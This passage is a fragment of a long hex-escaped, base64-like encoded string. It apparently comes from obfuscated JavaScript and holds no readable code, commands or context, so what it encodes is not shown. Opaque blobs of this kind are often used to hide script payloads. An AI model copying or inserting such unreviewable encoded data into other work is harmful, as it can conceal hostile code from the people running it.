x77\x6f\x7a\x44\x68\x6c\x30\x71\x77\x72\x6a\x44\x6d\x6c\x2f\x43\x67\x38\x4b\x72\x5a\x41\x51\x78\x4f\x68\x6e\x44\x6c\x47\x4e\x31\x66\x4d\x4b\x6b\x77\x72\x74\x62\x77\x6f\x6e\x43\x70\x73\x4f\x63\x77\x37\x72\x43\x6d\x7a\x50\x43\x67\x51\x7a\x43\x70\x47\x62\x44\x6d\x73\x4f\x69\x45\x4d\x4b\x42\x44\x42\x58\x44\x68\x47\x78\x68\x77\x71\x54\x44\x6b\x7a\x44\x43\x76\x6d\x58\x44\x74\x7a\x72\x43\x6b\x73\x4b\x58\x41\x38\x4f\x4a\x77\x37\x52\x64\x44\x4d\x4b\x33\x4b\x79\x39\x57\x58\x6b\x78\x41\x77\x71\x41\x79\x44\x43\x49\x58\x62\x4d\x4f\x75\x49\x38\x4b\x42\x77\x6f\x31\x65\x77\x71\x33\x44\x6e\x31\x58\x43\x73\x32\x34\x38\x77\x35\x50\x43\x6c\x4d\x4f\x66\x56\x63\x4f\x38\x77\x34\x6e\x43\x72\x44\x4c\x44\x75\x67\x54\x44\x69\x4d\x4f\x47\x77\x35\x6e\x44\x67\x63\x4b\x5a\x77\x72\x6e\x43\x6e\x73\x4b\x72\x77\x6f\x6e\x44\x73\x38\x4b\x4e\x55\x57\x4d\x32\x56\x4d\x4f\x6e\x52\x38\x4b\x6d\x64\x38\x4f\x48\x77\x6f\x55\x64\x77\x71\x56\x4e\x77\x35\x67\x35\x77\x37\x39\x2f\x46\x53\x50\x43\x6e\x73\x4f\x7a\x77\x72\x54\x44\x72\x63\x4b\x69\x77\x6f\x41\x58\x59\x4d\x4b\x61\x43\x33\x44\x43\x67\x73\x4f\x34\x43\x4d\x4b\x30\x77\x34\x38\x6d\x77\x71\x35\x50\x77\x37\x6c\x74\x49\x51\x56\x73\x62\x73\x4f\x42\x77\x36\x6b\x61\x65\x4d\x4f\x46\x77\x36\x31\x6b\x77\x36\x6e\x44\x6b\x38\x4b\x38\x63\x4d\x4b\x4a\x77\x35\x78\x30\x77\x37\x6e\x44\x6e\x30\x51\x53\x46\x6c\x4d\x39\x77\x71\x76\x44\x73\x48\x74\x53\x77\x34\x50\x43\x76\x38\x4b\x63\x77\x34\x74\x69\x66\x32\x7a\x44\x70\x4d\x4f\x78\x53\x38\x4f\x4b\x77\x6f\x49\x58\x4c\x42\x41\x36\x77\x36\x62\x44\x71\x58\x48\x43\x76\x46\x62\x44\x70\x42\x2f\x44\x68\x6e\x50\x44\x6d\x73\x4b\x63\x77\x72\x56\x6d\x47\x4d\x4b\x71\x77\x6f\x72\x44\x6d\x63\x4b\x77\x77\x6f\x54\x44\x72\x6d\x66\x44\x72\x77\x67\x31\x42\x4d\x4f\x4e\x77\x6f\x6b\x65\x77\x70\x55\x65\x48\x4d\x4b\x35\x77\x35\x62\x43\x6b\x63\x4b\x36\x77\x6f\x64\x4b\x4c\x6d\x41\x32\x57\x69\x50\x43\x6b\x73\x4b\x45\x4c\x78\x33\x44\x75\x68\x44\x44\x75\x69\x50\x44\x67\x45\x44\x43\x76\x53\x6b\x63\x48\x4d\x4f\x6f\x77\x70\x4e\x35\x49\x73\x4f\x49\x77\x72\x41\x58\x77\x37\x64\x2b\x77\x6f\x73\x79\x77\x6f\x73\x6a\x45\x6d\x49\x43\x77\x70\x48\x44\x6f\x63\x4b\x48\x77\x37\x64\x65\x46\x6a\x6b\x75\x77\x70\x6e\x44\x6a\x68\x44\x44\x69\x56\x6a\x44\x69\x58\x6b\x46\x4a\x31\x50\x43\x6e\x7a\x67\x75\x77\x37\x70\x52\x77\x35\x49\x4e\x77\x36\x31\x78\x45\x69\x55\x4c\x51\x73\x4f\x38\x77\x71\x33\x44\x69\x54\x58\x43\x75\x58\x62\x44\x6f\x4d\x4f\x76\x77\x35\x6b\x5a\x61\x4d\x4b\x39\x77\x35\x31\x4d\x56\x44\x6c\x7a\x77\x6f\x78\x7a\x77\x71\x72\x44\x6e\x63\x4f\x30\x43\x4d\x4b\x6e\x48\x42\x63\x7a\x45\x63\x4f\x33\x44\x58\x46\x76\x4c\x63\x4f\x76\x77\x36\x30\x57\x77\x35\x48\x43\x71\x63\x4f\x46\x77\x34\x4d\x44\x77\x71\x66\x43\x6d\x68\x31\x44\x54\x4d\x4f\x2f\x77\x37\x48\x43\x6f\x79\x6f\x47\x48\x73\x4b\x47\x65\x73\x4b\x4a\x4c\x56\x73\x35\x4c\x54\x4d\x33\x77\x71\x2f\x43\x76\x63\x4b\x31\x4a\x63\x4b\x55\x77\x34\x76\x43\x6a\x73\x4b\x2b\x77\x37\x44\x43\x73\x33\x54\x44\x6f\x38\x4b\x78\x77\x70\x62\x43\x71\x63\x4b\x5a\x77\x34\x6e\x43\x73\x52\x6e\x44\x75\x54\x4c\x44\x75\x48\x58\x43\x76\x52\x6e\x43\x6a\x4d\x4f\x30\x77\x34\x39\x62\x49\x6a\x2f\x44\x6b\x53\x58\x43\x6a\x73\x4b\x32\x77\x37\x74\x78\x4a\x38\x4b\x43\x77\x37\x44\x43\x6c\x4d\x4b\x43\x77\x36\x78\x78\x77\x37\x2f\x44\x6e\x63\x4f\x62\x77\x36\x54\x44\x67\x41\x56\x56\x77\x34\x50\x44\x75\x4d\x4f\x46\x77\x35\x38\x66\x5a\x6a\x55\x52\x55\x38\x4f\x77\x77\x72\x78\x72\x77\x35\x6b\x45\x49\x38\x4f\x61\x77\x37\x51\x31\x57\x33\x62\x44\x73\x79\x2f\x44\x76\x6e\x64\x6b\x64\x4d\x4f\x76\x77\x37\x7a\x44\x69\x73\x4b\x47\x77\x35\x58\x43\x70\x38\x4f\x54\x59\x73\x4b\x59\x61\x45\x54\x43\x6a\x7a\x6e\x43\x73\x4d\x4b\x62\x77\x35\x55\x59\x77\x6f\x7a\x43\x71\x78\x58\x44\x71\x63\x4f\x5a\x77\x35\x66\x43\x6d\x32\x38\x73\x77\x35\x37\x44\x73\x30\x44\x44\x70\x78\x37\x43\x6b\x67\x49\x49\x77\x34\x42\x74\x45\x63\x4b\x35\x62\x38\x4b\x72\x59\x54\x70\x38\x77\x70\x44\x44\x73\x45\x48\x44\x68\x63\x4b\x4e\x77\x37\x7a\x43\x6d\x38\x4f\x2f\x77\x35\x44\x44\x6a\x77\x63\x4b\x77\x71\x6f\x66\x51\x6e\x52\x55\x77\x35\x78\x78\x4f\x4d\x4b\x58\x47\x32\x4a\x6b\x77\x70\x34\x64\x46\x45\x58\x44\x6c\x7a\x42\x4a\x77\x71\x55\x7a\x46\x58\x76\x43\x70\x73\x4b\x4c\x77\x34\x72\x44\x6c\x6d\x49\x57\x77\x71\x41\x55\x77\x71\x4a\x52\x66\x4d\x4f\x6b\x49\x38\x4b\x63\x77\x37\x6a\x44\x67\x38\x4b\x6e\x77\x70\x54\x44\x6c\x67\x7a\x44\x74\x6d\x49\x52\x77\x72\x48\x43\x6a\x63\x4b\x71\x77\x35\x45\x46\x77\x34\x72\x43\x6c\x38\x4b\x54\x77\x71\x70\x70\x77\x36\x2f\x44\x72\x73\x4f\x63\x77\x35\x7a\x43\x6c\x4d\x4f\x52\x5a\x38\x4b\x2f\x48\x4d\x4b\x6a\x61\x42\x41\x4f\x77\x71\x58\x43\x6d\x73\x4f\x35\x77\x70\x52\x77\x77\x6f\x72\x44\x67\x4d\x4f\x5a\x77\x71\x74\x43\x56\x38\x4f\x73\x61\x73\x4f\x5a\x77\x35\x49\x4c\x57\x63\x4f\x6f\x4e\x73\x4f\x6a\x77\x6f\x42\x4f\x45\x67\x6a\x43\x70\x4d\x4b\x71\x77\x35\x6b\x67\x77\x70\x58\x43\x6d\x52\x62\x44\x6a\x4d\x4b\x76\x77\x6f\x66\x43\x6c\x47\x48\x44\x74\x38\x4b\x36\x77\x34\x6a\x44\x73\x56\x78\x34\x56\x67\x56\x52\x77\x72\x58\x43\x74\x38\x4b\x76\x77\x71\x72\x43\x69\x58\x51\x64\x77\x70\x63\x4d\x43\x77\x34\x32\x77\x34\x76\x44\x72\x38\x4f\x7a\x77\x35\x66\x44\x76\x6e\x70\x55\x77\x6f\x33\x44\x75\x38\x4f\x44\x77\x35\x35\x52\x56\x48\x41\x75\x77\x6f\x73\x76\x77\x71\x74\x7a\x4d\x4d\x4f\x6f\x64\x63\x4b\x7a\x63\x6b\x30\x38\x50\x38\x4f\x68\x77\x6f\x67\x5a\x56\x77\x2f\x44\x72\x48\x51\x79\x47\x67\x4c\x43\x74\x38\x4b\x30\x77\x34\x64\x5a\x77\x36\x4a\x53\x43\x33\x44\x44\x72\x44\x46\x4a\x77\x72\x34\x5a\x57\x63\x4f\x69\x48\x55\x50\x44\x70\x32\x33\x43\x6b\x4d\x4b\x4d\x64\x73\x4f\x62\x52\x31\x4e\x6d\x4f\x33\x42\x57\x51\x4d\x4f\x49\x4a\x31\x39\x53\x77\x37\x78\x75\x77\x70\x45\x50\x66\x63\x4f\x2b\x65\x47\x44\x43\x6d\x55\x63\x36\x77\x37\x58\x44\x69\x63\x4b\x4c\x64\x4d\x4b\x69\x4e\x63\x4b\x58\x55\x4d\x4f\x55\x63\x63\x4f\x55\x65\x38\x4f\x66\x61\x73\x4b\x57\x43\x30\x63\x43\x4c\x63\x4f\x6b\x56\x67\x39\x44\x77\x71\x78\x47\x77\x35\x34\x45\x77\x35\x73\x57\x55\x4d\x4f\x75\x77\x36\x70\x49\x77\x6f\x6c\x4b\x77\x34\x76\x43\x68\x32\x68\x34\x77\x72\x72\x44\x6c\x63\x4f\x43\x77\x35\x76\x44\x6b\x63\x4f\x49\x57\x52\x77\x77\x55\x63\x4b\x6b\x77\x72\x76\x43\x6a\x51\x52\x55\x77\x6f\x50\x44\x72\x63\x4b\x42\x5a\x44\x50\x43\x70\x4d\x4f\x47\x77\x70\x6c\x78\x4a\x53\x4e\x6c\x77\x35\x6f\x72\x58\x32\x50\x44\x6b\x38\x4b\x4d\x77\x37\x68\x4c\x77\x71\x34\x66\x57\x63\x4b\x49\x77\x35\x62\x43\x68\x38\x4b\x43\x77\x70\x2f\x44\x76\x73\x4f\x59\x77\x37\x37\x43\x6a\x63\x4f\x47\x42\x54\x45\x54\x77\x34\x77\x4c\x41\x4d\x4b\x31\x4e\x38\x4b\x72\x77\x35\x6e\x44\x6a\x41\x6c\x58\x77\x34\x76\x43\x6b\x63\x4b\x6f\x56\x63\x4b\x59\x77\x34\x72\x44\x6c\x73\x4b\x71\x77\x70\x54\x44\x69\x57\x48\x43\x67\x63\x4f\x59\x4e\x38\x4f\x4b\x77\x71\x2f\x43\x71\x4d\x4f\x70\x47\x4d\x4f\x75\x77\x72\x64\x64\x48\x79\x4c\x43\x67\x67\x76\x43\x6d\x73\x4b\x52\x77\x37\x6e\x43\x68\x4d\x4f\x75\x77\x71\x64\x79\x77\x72\x76\x43\x73\x6c\x67\x58\x49\x6b\x50\x43\x6b\x55\x73\x49\x4e\x63\x4f\x71\x66\x56\x76\x44\x71\x63\x4b\x31\x77\x72\x52\x37\x77\x37\x37\x44\x70\x73\x4b\x54\x77\x35\x45\x62\x77\x6f\x50\x44\x69\x38\x4f\x45\x4f\x67\x72\x43\x76\x56\x74\x78\x77\x72\x44\x44\x76\x78\x50\x44\x72\x4d\x4f\x6a\x77\x34\x7a\x44\x74\x6e\x39\x54\x77\x6f\x4c\x44\x68\x73\x4f\x55\x77\x34\x4c\x43\x6c\x38\x4b\x33\x4d\x73\x4b\x47\x56\x47\x62\x43\x6f\x53\x50\x43\x73\x6b\x52\x77\x65\x38\x4b\x79\x55\x46\x31\x45\x45\x73\x4f\x37\x77\x36\x4c\x43\x73\x73\x4f\x42\x4f\x41\x63\x32\x77\x6f\x64\x62\x77\x6f\x76\x43\x76\x78\x39\x45\x77\x71\x7a\x43\x73\x57\x58\x44\x69\x45\x31\x43\x77\x6f\x62\x43\x6c\x45\x6c\x69\x77\x6f\x37\x43\x6c\x73\x4b\x66\x4c\x7a\x6a\x44\x68\x73\x4f\x4f\x77\x34\x70\x55\x51\x38\x4f\x53\x4e\x38\x4b\x62\x77\x37\x33\x43\x72\x57\x2f\x43\x76\x73\x4f\x54\x77\x71\x39\x32\x77\x34\x4c\x44\x68\x4d\x4f\x51\x77\x35\x7a\x44\x76\x67\x67\x62\x51\x38\x4f\x6c\x77\x70\x54\x43\x68\x4d\x4f\x41\x77\x6f\x70\x31\x77\x36\x76\x44\x72\x51\x37\x43\x69\x53\x50\x44\x6f\x4d\x4b\x37\x44\x38\x4b\x77\x77\x36\x7a\x44\x68\x31\x35\x79\x64\x46\x4c\x44\x75\x7a\x56\x4b\x77\x34\x6a\x44\x71\x4d\x4b\x6b\x77\x71\x4a\x52\x47\x33\x41\x76\x43\x56\x72\x43\x72\x33\x6a\x44\x67\x6b\x6e\x43\x6a\x38\x4f\x6e\x77\x71\x6a\x44\x69\x63\x4f\x32\x43\x63\x4f\x63\x61\x32\x74\x62\x46\x6b\x4c\x43\x76\x6d\x62\x43\x6a\x41\x30\x59\x77\x70\x5a\x6a\x77\x6f\x66\x44\x73\x38\x4f\x67\x4a\x31\x6a\x43\x69\x46\x4c\x44\x6c\x58\x50\x44\x69\x31\x48\x44\x70\x63\x4f\x67\x77\x72\x48\x43\x75\x41\x78\x42\x58\x6e\x63\x6a\x77\x6f\x76\x44\x71\x6c\x49\x36\x58\x38\x4b\x72\x77\x72\x50\x43\x6b\x38\x4b\x2b\x62\x73\x4f\x49\x77\x6f\x62\x44\x74\x78\x31\x45\x77\x71\x4d\x42\x77\x72\x63\x66\x77\x37\x48\x44\x67\x38\x4b\x63\x77\x37\x5a\x53\x77\x6f\x78\x5a\x77\x34\x35\x77\x77\x36\x62\x43\x67\x73\x4b\x59\x77\x71\x35\x51\x61\x51\x41\x2f\x77\x6f\x30\x75\x54\x46\x77\x77\x59\x73\x4f\x67\x77\x37\x6e\x43\x6c\x73\x4b\x4e\x66\x63\x4f\x36\x77\x72\x73\x71\x54\x68\x56\x36\x77\x72\x6e\x43\x74\x63\x4b\x5a\x77\x70\x41\x65\x48\x56\x50\x43\x74\x63\x4f\x6e\x77\x36\x6b\x47\x4b\x73\x4b\x4d\x59\x4d\x4b\x73\x77\x37\x58\x44\x6b\x33\x59\x75\x4f\x73\x4b\x4b\x77\x37\x4e\x63\x4b\x44\x51\x61\x77\x37\x6a\x43\x6d\x32\x48\x43\x73\x63\x4b\x33\x77\x72\x50\x43\x69\x56\x4c\x44\x72\x6b\x76\x43\x67\x48\x41\x51\x54\x43\x50\x43\x6b\x43\x72\x43\x67\x63\x4b\x6b\x77\x72\x58\x43\x72\x63\x4f\x46\x62\x51\x76\x44\x72\x4d\x4f\x43\x49\x63\x4b\x52\x53\x38\x4b\x6e\x77\x71\x51\x42\x4b\x4d\x4f\x47\x77\x70\x44\x44\x67\x4d\x4b\x39\x77\x71\x76\x43\x6b\x38\x4b\x52\x47\x38\x4b\x59\x49\x73\x4b\x63\x51\x41\x54\x44\x6d\x55\x44\x43\x72\x4d\x4b\x6c\x77\x6f\x74\x4a\x57\x4d\x4b\x38\x47\x58\x64\x6b\x77\x6f\x6e\x43\x6a\x48\x7a\x43\x67\x6b\x2f\x43\x71\x63\x4b\x6e\x65\x38\x4b\x56\x64\x54\x62\x43\x70\x51\x45\x70\x77\x70\x67\x54\x5a\x43\x5a\x6c\x4d\x78\x54\x43\x76\x38\x4b\x78\x44\x30\x33\x43\x6e\x38\x4f\x6d\x77\x37\x55\x66\x54\x55\x44\x44\x68\x31\x46\x61\x54\x4d\x4b\x51\x41\x51\x2f\x43\x6d\x6d\x52\x34\x77\x70\x42\x68\x77\x72\x33\x43\x72\x77\x38\x68\x77\x37\x7a\x44\x67\x38\x4b\x4c\x77\x35\x55\x36\x45\x44\x62\x44\x73\x79\x64\x6d\x44\x45\x4c\x43\x76\x63\x4b\x51\x77\x72\x46\x42\x46\x38\x4b\x6c\x54\x4d\x4f\x6a\x48\x41\x5a\x71\x77\x71\x55\x34\x4e\x4d\x4b\x31\x77\x72\x33\x44\x73\x73\x4b\x34\x77\x70\x58\x44\x74\x4d\x4b\x70\x52\x63\x4b\x41\x77\x34\x34\x59\x62\x63\x4b\x2f\x5a\x73\x4f\x62\x4f\x4d\x4f\x52\x65\x38\x4f\x66\x4f\x63\x4b\x48\x63\x77\x39\x42\x77\x35\x5a\x65\x54\x6a\x66\x43\x73\x4d\x4f\x37\x77\x70\x64\x78\x77\x35\x7a\x43\x75\x4d\x4b\x41\x57\x58\x64\x35\x46\x78\x72\x44\x74\x42\x66\x43\x6d\x63\x4f\x2f\x66\x69\x30\x4e\x4e\x48\x6c\x57\x4a\x6c\x67\x42\x77\x34\x4c\x44\x68\x4d\x4b\x67\x51\x47\x33\x44\x69\x63\x4f\x62\x55\x67\x4a\x5a\x77\x6f\x59\x4e\x77\x34\x59\x56\x77\x34\x76\x44\x6e\x73\x4f\x43\x77\x36\x51\x66\x77\x72\x33\x43\x67\x73\x4f\x61\x50\x73\x4f\x4f\x77\x70\x54\x44\x6f\x6a\x50\x43\x6f\x58\x4d\x6b\x77\x72\x33\x44\x74\x73\x4b\x44\x49\x6c\x59\x4d\x77\x35\x58\x43\x72\x33\x2f\x44\x69\x33\x51\x4e\x47\x30\x7a\x44\x75\x63\x4b\x30\x77\x37\x34\x53\x77\x35\x4d\x44\x77\x72\x51\x31\x50\x4d\x4f\x38\x64\x79\x4c\x44\x74\x4d\x4f\x73\x77\x35\x66\x44\x69\x4d\x4b\x6c\x4b\x4d\x4f\x66\x56\x54\x42\x4a\x77\x72\x67\x32\x41\x4d\x4f\x5a\x52\x73\x4b\x34\x77\x34\x50\x43\x76\x42\x66\x44\x6f\x38\x4b\x6a\x77\x71\x39\x38\x77\x36\x2f\x44\x6f\x63\x4b\x36\x77\x34\x4a\x33\x64\x78\x37\x43\x70\x38\x4b\x4b\x77\x6f\x56\x35\x44\x47\x42\x43\x77\x37\x44\x44\x67\x69\x68\x70\x77\x6f\x4c\x44\x67\x4d\x4b\x74\x77\x72\x39\x6b\x77\x6f\x7a\x43\x67\x44\x58\x44\x67\x58\x54\x43\x76\x6c\x44\x44\x6f\x58\x64\x44\x77\x70\x64\x73\x4c\x73\x4b\x74\x77\x36\x77\x51\x4f\x54\x54\x43\x6f\x4d\x4f\x78\x57\x6d\x42\x37\x77\x36\x72\x44\x76\x7a\x4d\x73\x58\x78\x76\x44\x6e\x67\x6f\x66\x66\x73\x4f\x68\x54\x4d\x4b\x2b\x41\x63\x4f\x48\x77\x34\x50\x44\x69\x7a\x48\x44\x75\x38\x4f\x76\x62\x6c\x33\x43\x72\x4d\x4f\x36\x77\x71\x4a\x6c\x4a\x73\x4b\x50\x77\x36\x67\x72\x4a\x68\x6a\x43\x6b\x51\x50\x44\x74\x73\x4f\x6b\x77\x35\x64\x54\x77\x35\x33\x43\x73\x73\x4b\x55\x77\x35\x37\x44\x75\x53\x35\x56\x77\x71\x6c\x33\x77\x36\x7a\x44\x6b\x45\x62\x44\x6b\x63\x4b\x74\x51\x56\x42\x76\x5a\x31\x77\x38\x52\x38\x4f\x61\x77\x37\x56\x74\x48\x38\x4f\x43\x4f\x47\x34\x52\x63\x48\x6f\x7a\x46\x73\x4b\x63\x53\x45\x33\x43\x6a\x38\x4f\x41\x77\x35\x73\x39\x4d\x38\x4f\x69\x77\x71\x49\x52\x49\x6b\x4a\x62\x57\x58\x73\x65\x53\x67\x5a\x7a\x49\x32\x45\x4a\x77\x70\x33\x44\x6c\x7a\x31\x36\x77\x71\x70\x79\x77\x6f\x4a\x30\x77\x70\x30\x68\x56\x73\x4f\x62\x49\x31\x76\x43\x67\x73\x4b\x34\x77\x6f\x42\x54\x43\x7a\x37\x44\x6b\x4d\x4f\x49\x56\x73\x4b\x6d\x4d\x51\x76\x44\x68\x6d\x44\x44\x73\x42\x51\x59\x49\x6b\x54\x43\x75\x4d\x4f\x65\x77\x6f\x74\x32\x58\x68\x6a\x43\x73\x77\x62\x43\x6a\x4d\x4f\x78\x57\x63\x4f\x49\x58\x73\x4b\x75\x56\x79\x4a\x68\x77\x6f\x59\x35\x77\x71\x67\x48\x5a\x38\x4f\x55\x4e\x53\x66\x44\x6a\x6c\x58\x44\x6c\x63\x4b\x66\x77\x70\x72\x44\x73\x30\x78\x54\x54\x4d\x4b\x4c\x51\x63\x4b\x69\x43\x73\x4b\x67\x77\x35\x45\x74\x77\x36\x37\x43\x6a\x30\x76\x43\x75\x4d\x4f\x70\x77\x71\x41\x6f\x77\x34\x7a\x44\x68\x73\x4b\x43\x45\x63\x4f\x39\x77\x71\x56\x59\x77\x6f\x2f\x43\x70\x55\x33\x43\x67\x4d\x4f\x2b\x45\x43\x48\x43\x6b\x78\x74\x66\x77\x35\x2f\x44\x6a\x73\x4f\x78\x77\x37\x6e\x43\x6b\x63\x4f\x6b\x77\x70\x6b\x63\x77\x37\x48\x43\x6d\x6e\x62\x43\x68\x6d\x44\x43\x6e\x42\x7a\x44\x6a\x67\x5a\x6b\x77\x72\x66\x43\x6b\x4d\x4f\x78\x49\x78\x31\x39\x77\x34\x7a\x43\x69\x55\x77\x55\x77\x37\x54\x44\x6a\x6e\x77\x62\x45\x30\x66\x43\x6e\x73\x4b\x4e\x77\x72\x2f\x43\x76\x6c\x58\x44\x6a\x52\x55\x58\x4e\x4d\x4f\x45\x77\x72\x58\x44\x70\x58\x45\x41\x42\x53\x7a\x44\x6a\x46\x54\x43\x75\x47\x6a\x43\x73\x43\x51\x35\x77\x36\x2f\x43\x6b\x79\x56\x31\x77\x36\x35\x73\x59\x4d\x4b\x6f\x77\x36\x67\x49\x5a\x73\x4f\x44\x77\x70\x66\x44\x6c\x63\x4f\x36\x66\x53\x48\x44\x76\x47\x64\x76\x65\x73\x4b\x53\x77\x71\x74\x76\x77\x6f\x73\x33\x53\x73\x4b\x4c\x4c\x41\x38\x53\x44\x52\x4c\x43\x68\x4d\x4b\x64\x56\x30\x4e\x4d\x77\x70\x6a\x43\x75\x38\x4f\x50\x4f\x4d\x4f\x57\x77\x72\x7a\x43\x6f\x77\x56\x50\x61\x78\x64\x32\x77\x71\x30\x4d\x77\x36\x6b\x56\x77\x37\x50\x44\x6c\x38\x4b\x47\x77\x35\x33\x43\x74\x68\x48\x43\x6c\x73\x4b\x39\x77\x35\x39\x53\x42\x77\x7a\x44\x6b\x38\x4b\x61\x77\x37\x7a\x43\x69\x67\x55\x35\x77\x71\x5a\x46\x77\x6f\x54\x44\x75\x38\x4b\x6e\x77\x37\x70\x38\x77\x72\x6a\x43\x6b\x33\x46\x78\x57\x63\x4f\x76\x77\x6f\x54\x43\x76\x4d\x4b\x2b\x4a\x4d\x4f\x42\x45\x38\x4b\x6b\x77\x36\x4a\x6c\x45\x45\x33\x44\x6a\x38\x4b\x69\x77\x6f\x37\x43\x75\x63\x4b\x47\x4d\x4d\x4b\x5a\x48\x78\x44\x44\x76\x44\x7a\x43\x6f\x55\x2f\x44\x71\x48\x67\x63\x77\x37\x77\x6f\x43\x63\x4b\x6a\x77\x72\x6e\x43\x6f\x73\x4f\x56\x63\x47\x76\x44\x6d\x4d\x4b\x34\x58\x38\x4b\x6c\x4a\x38\x4b\x56\x77\x36\x2f\x43\x6a\x4d\x4f\x62\x77\x72\x48\x43\x68\x38\x4b\x62\x57\x73\x4f\x49\x77\x71\x54\x43\x67\x6e\x4e\x30\x77\x37\x50\x43\x6f\x38\x4f\x62\x77\x35\x41\x41\x77\x34\x72\x43\x72\x63\x4b\x69\x77\x72\x33\x43\x6f\x53\x30\x7a\x50\x6d\x31\x6d\x4b\x54\x73\x54\x4f\x73\x4f\x61\x77\x72\x6e\x43\x76\x63\x4b\x52\x77\x36\x48\x43\x75\x47\x48\x44\x6c\x4d\x4f\x59\x4f\x38\x4f\x31\x41\x4d\x4f\x52\x42\x73\x4b\x68\x77\x72\x52\x4f\x45\x77\x31\x49\x4f\x4d\x4b\x75\x54\x63\x4b\x4f\x77\x71\x37\x44\x68\x63\x4b\x65\x41\x4d\x4b\x4c\x52\x53\x76\x43\x6b\x79\x73\x49\x77\x35\x6e\x43\x76\x38\x4f\x7a\x53\x44\x2f\x44\x6a\x63\x4f\x6e\x77\x34\x6f\x34\x44\x73\x4f\x59\x77\x6f\x44\x43\x73\x4d\x4f\x55\x77\x35\x76\x44\x71\x32\x52\x4e\x77\x6f\x37\x43\x75\x7a\x50\x44\x6e\x4d\x4b\x54\x77\x6f\x4d\x39\x4e\x4d\x4f\x32\x77\x35\x6e\x44\x72\x6d\x72\x44\x73\x6a\x54\x43\x6b\x6c\x77\x2b\x77\x34\x76\x44\x6e\x31\x73\x55\x77\x37\x4a\x7a\x55\x41\x68\x53\x51\x4d\x4f\x6d\x46\x6e\x72\x43\x6d\x6b\x33\x44\x76\x53\x52\x47\x77\x6f\x58\x44\x71\x57\x31\x78\x77\x72\x33\x44\x75\x6b\x62\x44\x68\x38\x4f\x68\x57\x63\x4b\x4a\x59\x73\x4b\x6f\x66\x4d\x4f\x36\x52\x41\x58\x44\x69\x38\x4f\x6d\x77\x71\x78\x31\x4c\x46\x78\x55\x77\x36\x6e\x44\x71\x57\x37\x43\x70\x73\x4f\x32\x77\x72\x54\x43\x70\x55\x33\x43\x72\x4d\x4f\x35\x53\x73\x4f\x33\x77\x34\x56\x72\x77\x35\x33\x44\x6f\x73\x4f\x46\x77\x36\x72\x43\x74\x33\x38\x37\x77\x34\x68\x44\x77\x34\x50\x44\x67\x4d\x4b\x38\x59\x7a\x34\x41\x77\x36\x50\x43\x75\x4d\x4b\x67\x4b\x44\x48\x44\x6f\x4d\x4b\x50\x77\x72\x30\x63\x43\x58\x4c\x43\x6e\x38\x4f\x33\x55\x4d\x4b\x6b\x77\x72\x58\x43\x6c\x73\x4f\x6c\x77\x72\x48\x43\x71\x6e\x6b\x71\x77\x35\x37\x44\x73\x4d\x4f\x6c\x77\x35\x38\x4b\x77\x34\x41\x4e\x77\x6f\x34\x4c\x41\x38\x4b\x2f\x41\x32\x62\x43\x71\x58\x6c\x48\x43\x58\x74\x35\x62\x63\x4f\x46\x64\x4d\x4b\x33\x77\x37\x48\x43\x6e\x6b\x37\x43\x6d\x38\x4f\x45\x77\x70\x76\x44\x74\x63\x4f\x4b\x53\x42\x72\x43\x6d\x46\x4d\x31\x77\x35\x48\x44\x70\x45\x63\x59\x77\x70\x50\x43\x6d\x6a\x46\x36\x45\x63\x4b\x49\x4b\x54\x44\x43\x6d\x47\x30\x75\x43\x41\x44\x44\x74\x78\x48\x44\x69\x6b\x74\x4b\x44\x54\x6b\x45\x52\x45\x48\x43\x68\x77\x78\x58\x4b\x38\x4b\x41\x77\x72\x31\x4a\x66\x47\x6b\x2b\x49\x4d\x4f\x36\x77\x36\x30\x48\x63\x4d\x4b\x2b\x77\x34\x74\x6b\x77\x72\x74\x55\x44\x6d\x68\x76\x55\x63\x4f\x58\x77\x36\x41\x44\x77\x35\x6e\x43\x6a\x58\x4a\x2f\x4a\x31\x5a\x76\x77\x70\x7a\x44\x6f\x45\x39\x4b\x77\x37\x52\x76\x77\x71\x74\x35\x77\x72\x38\x77\x77\x35\x4a\x68\x53\x52\x4d\x41\x77\x36\x4d\x72\x77\x37\x72\x44\x67\x43\x2f\x44\x72\x4d\x4b\x52\x4a\x6c\x39\x66\x77\x70\x73\x6d\x77\x70\x74\x64\x51\x63\x4b\x36\x77\x6f\x66\x44\x6e\x63\x4f\x6a\x58\x73\x4f\x67\x4c\x77\x30\x5a\x77\x6f\x48\x43\x6f\x68\x42\x45\x77\x70\x52\x6b\x53\x6e\x77\x73\x4d\x38\x4b\x58\x57\x38\x4f\x47\x77\x34\x72\x44\x6c\x52\x6a\x44\x6e\x73\x4b\x2f\x77\x72\x4c\x44\x6d\x32\x74\x76\x41\x73\x4f\x58\x77\x6f\x2f\x44\x72\x32\x48\x44\x6c\x58\x49\x49\x50\x67\x66\x44\x6f\x63\x4f\x52\x77\x35\x6f\x73\x4b\x78\x66\x44\x6c\x73\x4f\x51\x64\x6b\x7a\x44\x6f\x73\x4b\x70\x61\x6c\x56\x38\x77\x6f\x2f\x44\x72\x38\x4b\x6f\x4f\x30\x58\x44\x75\x6a\x76\x44\x67\x32\x48\x43\x6e\x4d\x4f\x70\x77\x35\x48\x44\x6f\x38\x4f\x55\x77\x34\x52\x41\x61\x6d\x48\x43\x74\x4d\x4b\x67\x77\x36\x34\x53\x56\x63\x4b\x53\x46\x73\x4b\x6e\x47\x73\x4b\x59\x77\x6f\x6c\x44\x77\x36\x35\x65\x56\x53\x6a\x44\x6d\x73\x4f\x76\x77\x36\x74\x4d\x4d\x38\x4f\x44\x47\x67\x6a\x44\x6a\x4d\x4f\x4c\x77\x71\x63\x6d\x58\x63\x4f\x44\x77\x71\x68\x4d\x54\x4d\x4f\x6f\x4c\x4d\x4f\x70\x77\x37\x6a\x44\x67\x69\x76\x44\x71\x73\x4b\x41\x77\x36\x5a\x42\x77\x37\x50\x44\x6b\x38\x4f\x4a\x77\x72\x6e\x44\x6e\x38\x4b\x74\x77\x6f\x76\x44\x6a\x73\x4f\x61\x77\x71\x35\x6e\x77\x35\x66\x43\x68\x42\x48\x43\x6c\x30\x4c\x43\x67\x63\x4b\x35\x65\x63\x4b\x78\x77\x35\x55\x42\x77\x70\x30\x45\x41\x6a\x44\x44\x6e\x30\x49\x4f\x52\x6e\x73\x79\x52\x6a\x33\x44\x71\x73\x4f\x50\x77\x72\x37\x44\x67\x67\x78\x50\x77\x72\x78\x79\x58\x63\x4b\x6e\x49\x6d\x45\x5a\x77\x72\x62\x43\x76\x78\x34\x47\x77\x72\x34\x37\x77\x37\x44\x43\x6a\x4d\x4f\x35\x52\x63\x4f\x5a\x77\x35\x6a\x43\x75\x6e\x72\x43\x6